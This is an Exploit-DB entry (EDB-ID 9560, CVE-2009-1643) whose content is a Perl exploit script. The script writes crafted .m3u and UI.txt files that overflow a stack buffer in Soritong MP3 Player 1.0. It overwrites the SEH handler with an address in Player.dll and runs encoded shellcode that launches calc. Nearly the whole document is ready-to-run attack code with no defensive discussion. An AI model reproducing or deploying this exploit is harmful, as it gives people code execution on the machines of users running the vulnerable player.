# Soritong MP3 Player 1.0 - .m3u/UI.txt Universal Local BoF Exploits

2009-09-01T00:00:00
ID EDB-ID:9560
Type exploitdb
Reporter hack4love
Modified 2009-09-01T00:00:00

## Soritong MP3 Player 1.0 (.m3u//UI.txt) Universal Local BOF Exploits. CVE-2009-1643. Local exploit for windows platform

```                                        ```
#!/usr/bin/perl
# by hack4love
# hack4love@hotmail.com
# Soritong MP3 Player 1.0 (.m3u//UI.txt) Universal Local BOF (SEH)
###############################################################################
# Original exploit:::http://www.milw0rm.com/exploits/8624
# by Stack
####(m3u file)#################################################################
my \$bof="\x41" x 260;
my \$nsh="\xEB\x06\x90\x90";
my \$seh="\x47\x30\x01\x10";##Player.dll
my \$nop="\x90" x 2000;
my \$sec=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x34".
"\x42\x50\x42\x50\x42\x30\x4b\x38\x45\x34\x4e\x43\x4b\x48\x4e\x47".
"\x45\x30\x4a\x47\x41\x50\x4f\x4e\x4b\x48\x4f\x44\x4a\x41\x4b\x48".
"\x4f\x55\x42\x52\x41\x30\x4b\x4e\x49\x54\x4b\x58\x46\x43\x4b\x38".
"\x41\x50\x50\x4e\x41\x33\x42\x4c\x49\x49\x4e\x4a\x46\x48\x42\x4c".
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x30\x41\x30\x44\x4c\x4b\x4e".
"\x46\x4f\x4b\x43\x46\x55\x46\x32\x46\x30\x45\x47\x45\x4e\x4b\x48".
"\x4f\x35\x46\x32\x41\x30\x4b\x4e\x48\x56\x4b\x58\x4e\x30\x4b\x44".
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x51\x4b\x48".
"\x41\x50\x4b\x4e\x49\x58\x4e\x55\x46\x42\x46\x30\x43\x4c\x41\x33".
"\x42\x4c\x46\x36\x4b\x38\x42\x44\x42\x53\x45\x48\x42\x4c\x4a\x37".
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x58\x42\x57\x4e\x51\x4d\x4a".
"\x4b\x38\x4a\x36\x4a\x50\x4b\x4e\x49\x30\x4b\x48\x42\x48\x42\x4b".
"\x42\x50\x42\x50\x42\x50\x4b\x48\x4a\x56\x4e\x33\x4f\x35\x41\x53".
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x58\x42\x4c\x4b\x57".
"\x42\x35\x4a\x46\x42\x4f\x4c\x58\x46\x50\x4f\x55\x4a\x36\x4a\x59".
"\x50\x4f\x4c\x38\x50\x50\x47\x35\x4f\x4f\x47\x4e\x43\x36\x41\x56".
"\x4e\x56\x43\x46\x42\x30\x5a";
print \$bof.\$nsh.\$seh.\$nop.\$sec;
###################################################################
open(myfile,'&gt;&gt; HACK4LOVE.m3u');
print myfile \$bof.\$nsh.\$seh.\$sec.\$nop;
###################################################################

##############################################################################
##Original exploit :::http://www.milw0rm.com/exploits/9216
# by SkuLL-HacKeR
###(UI.TXT file)##############################################################
################
## Copy TXT File on this Diredtory skin\default\ Then Run The Program Boom calc
my \$bof="\x41" x 584;
my \$nsh="\xEB\x06\x90\x90";
my \$seh="\x47\x30\x01\x10";##Player.dll
my \$nop="\x90" x 2000;
my \$sec=
"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".
"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".
"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".
"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".
"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x34".
"\x42\x50\x42\x50\x42\x30\x4b\x38\x45\x34\x4e\x43\x4b\x48\x4e\x47".
"\x45\x30\x4a\x47\x41\x50\x4f\x4e\x4b\x48\x4f\x44\x4a\x41\x4b\x48".
"\x4f\x55\x42\x52\x41\x30\x4b\x4e\x49\x54\x4b\x58\x46\x43\x4b\x38".
"\x41\x50\x50\x4e\x41\x33\x42\x4c\x49\x49\x4e\x4a\x46\x48\x42\x4c".
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x30\x41\x30\x44\x4c\x4b\x4e".
"\x46\x4f\x4b\x43\x46\x55\x46\x32\x46\x30\x45\x47\x45\x4e\x4b\x48".
"\x4f\x35\x46\x32\x41\x30\x4b\x4e\x48\x56\x4b\x58\x4e\x30\x4b\x44".
"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x51\x4b\x48".
"\x41\x50\x4b\x4e\x49\x58\x4e\x55\x46\x42\x46\x30\x43\x4c\x41\x33".
"\x42\x4c\x46\x36\x4b\x38\x42\x44\x42\x53\x45\x48\x42\x4c\x4a\x37".
"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x58\x42\x57\x4e\x51\x4d\x4a".
"\x4b\x38\x4a\x36\x4a\x50\x4b\x4e\x49\x30\x4b\x48\x42\x48\x42\x4b".
"\x42\x50\x42\x50\x42\x50\x4b\x48\x4a\x56\x4e\x33\x4f\x35\x41\x53".
"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x58\x42\x4c\x4b\x57".
"\x42\x35\x4a\x46\x42\x4f\x4c\x58\x46\x50\x4f\x55\x4a\x36\x4a\x59".
"\x50\x4f\x4c\x38\x50\x50\x47\x35\x4f\x4f\x47\x4e\x43\x36\x41\x56".
"\x4e\x56\x43\x46\x42\x30\x5a";
print \$bof.\$nsh.\$seh.\$sec.\$nop;
###################################################################
open(myfile,'&gt;&gt; UI.TXT');
print myfile \$bof.\$nsh.\$seh.\$sec.\$nop;
###################################################################

# milw0rm.com [2009-09-01]

```
```